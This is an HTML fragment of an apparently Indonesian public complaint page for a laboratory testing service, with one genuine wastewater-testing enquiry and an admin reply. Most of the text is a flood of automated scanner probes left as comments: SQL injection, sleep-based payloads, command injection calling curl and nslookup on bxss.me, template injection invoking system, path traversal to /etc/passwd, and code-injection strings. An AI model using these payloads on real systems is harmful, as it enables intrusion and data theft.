10px; text-indent: 4em;'><font size=1> (SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(97),CHAR(1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (select CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(97),CHAR(119),CHAR(114),CHAR(119),CHAR(121),CHAR( | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(97),CHAR(119),CHAR(114),CHAR | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(97),CHAR | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+(select CHAR(52),CHAR(67),CHAR(117),CHAR(105),CHAR(97),CHAR(119),CHAR(114),CHAR(119),CHAR(121),CHA | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr> 
										<a href='publish.php?halaman=pengaduan_3&kode=166'>
										<p style='line-height: 10px;'><font size=1>* IMAM PURNOMO | 13 Juni 2025 15:34 </font></p></a><p style='line-height: 10px;'><font size=3> berkaitan denga informasi pemeriksaan air limbah mohon dapat dibantu dikirimkan penawaran harga  pemeriksaan air limbah tersebut.
kami menunggu konfirmasi via email
 </font></p><p style='line-height: 10px;'><font size=1>242 komentar &nbsp &nbsp &nbsp</font>
											  <a href='publish.php?halaman=bls&kode=166'><font size=1> balas </font></a><p> <p style='line-height: 10px; text-indent: 4em;'><font size=1> Admin | 18 Juni 2025 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Mohon ijin bertanya, kriteria air limbah yang dimaksudkan apakah air limbah rumah sakit?
Untuk informasi lebih lanjut dapat menghubungi admin pendaftaran pengujian laboratorium (0857-4010-9094)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1 OR 5*5=25 -- <p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1 OR 5*5=25<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1" OR 5*5=25 -- <p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1" OR 5*5=25 or "MMI2tkVk"="<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555*if(now()=sysdate(),sleep(15),0)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>HttP://bxss.me/t/xss.html?%00<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bxss.me/t/xss.html?%00<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> HttP://bxss.me/t/xss.html?%00 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> bxss.me/t/xss.html?%00 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+"A".concat(70-3).concat(22*4).concat(116).concat(67).concat(120).concat(72)+(require"socket"
Socket.gethostbyname("hitcz"+"hmkaonkn9df1f.bxss.me.")[3].to_s)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+"A".concat(70-3).concat(22*4).concat(103).concat(80).concat(97).concat(81)+(require"socket"
Socket | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>balas_proses_2.php<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>balas_proses_2.php <p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>balas_proses_2.php/.<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> balas_proses_2.php | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> balas_proses_2.php  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> balas_proses_2.php/. | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>xfs.bxss.me<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> xfs.bxss.me | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>expr 9000125127 - 924827<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(nslookup -q=cname hitiqhqewgqwhca692.bxss.me||curl hitiqhqewgqwhca692.bxss.me))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>$(nslookup -q=cname hitevnvkrlngx0dc21.bxss.me||curl hitevnvkrlngx0dc21.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>|(nslookup -q=cname hitloqendosbb38554.bxss.me||curl hitloqendosbb38554.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>`(nslookup -q=cname hitjobuolxvex86aab.bxss.me||curl hitjobuolxvex86aab.bxss.me)`<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>;(nslookup -q=cname hitzbxfqzkwvi8ff78.bxss.me||curl hitzbxfqzkwvi8ff78.bxss.me)|(nslookup -q=cname hitzbxfqzkwvi8ff78.bxss.me||curl hitzbxfqzkwvi8ff78.bxss.me)&(nslookup -q=cname hitzbxfqzkwvi8ff78.bxss.me||curl hitzbxfqzkwvi8ff78.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>|(nslookup${IFS}-q${IFS}cname${IFS}hitdcbbugqmdh1e8d3.bxss.me||curl${IFS}hitdcbbugqmdh1e8d3.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> expr 9000307199 - 942967 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (nslookup -q=cname hitxfaxmlzmup9d79d.bxss.me||curl hitxfaxmlzmup9d79d.bxss.me)) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> $(nslookup -q=cname hitblgnikoibqaa3b7.bxss.me||curl hitblgnikoibqaa3b7.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> |(nslookup -q=cname hitaxnkbbaciq4b14d.bxss.me||curl hitaxnkbbaciq4b14d.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> `(nslookup -q=cname hitncbadhdscpafbbc.bxss.me||curl hitncbadhdscpafbbc.bxss.me)` | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ;(nslookup -q=cname hitfdsbwnvfzhab8d7.bxss.me||curl hitfdsbwnvfzhab8d7.bxss.me)|(nslookup -q=cname  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> |(nslookup${IFS}-q${IFS}cname${IFS}hitydepbzzlic9f978.bxss.me||curl${IFS}hitydepbzzlic9f978.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>response.write(9573800*9792757)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+response.write(9573800*9792757)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> response.write(9164297*9665508) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+response.write(9164297*9665508)+" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>a7LOxuoT<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bSX74xBR: J9YtPcxI<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> IlofPSGO | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 2I2WHDNO: 2sGcFVpH | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../windows/win.ini<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>file:///etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../windows/win.ini | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> file:///etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>!(()&&!|*|*|<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>^(#$!@#$)(()))******<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> !(()&&!|*|*| | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ^(#$!@#$)(()))****** | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555"&&sleep(27*1000)*ypdywm&&"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555"||sleep(27*1000)*wntutv||"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1"&&sleep(27*1000)*opsglf&&" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1"||sleep(27*1000)*nhfgrz||" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>redirtest.acx<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>redirtest.acx?555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> redirtest.acx | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> redirtest.acx?1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>".gethostbyname(lc("hitpm"."lbbfdimrd0b10.bxss.me."))."A".chr(67).chr(hex("58")).chr(109).chr(79).chr(111).chr(73)."<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ".gethostbyname(lc("hitck"."vclphfbq00f55.bxss.me."))."A".chr(67).chr(hex("58")).chr(121).chr(90).ch | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>";print(md5(31337));$a="<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>${@print(md5(31337))}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ";print(md5(31337));$a=" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ${@print(md5(31337))} | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><!--<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> <!-- | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitqzrsczvvvwbf9e0.bxss.me")}}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>5559925846<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> {{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitbmagmbujeq60af | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 19597086 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<esi:include src="http://bxss.me/rpb.png"/><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1<esi:include src="http://bxss.me/rpb.png"/> | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>${9999650+10000331}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ${10000348+9999476} | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 